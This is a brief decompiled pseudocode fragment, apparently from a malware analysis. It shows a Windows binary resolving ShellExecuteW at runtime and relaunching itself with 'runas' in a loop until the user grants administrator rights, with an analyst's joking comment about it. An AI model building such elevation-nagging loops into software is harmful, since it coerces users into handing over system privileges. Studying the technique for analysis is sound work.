 140013cca do
140013cca {
140013c3c get_ShellExecuteW_str();
140013c41 void* lpProcName = &data_14005ba80;
140013c4b get_shell32.dll_str();
140013c68 int64_t loc_ShellExecuteW = GetProcAddress(LoadLibraryA(&data_14005ba90), lpProcName);
140013c7b get_conhost_str();
140013c80 void* loc_conhost_str = &data_14005bbd0;
140013c8a get_runas_str();
140013cbf // if we're not running as admin, rerun as admin
140013cbf // until we are. Being annoying best LPE.
140013cbf i = loc_ShellExecuteW(0, &data_14005ba20, loc_conhost_str, &exe_name, 0, 0, rax_6);
140013cca } while (i <= 32);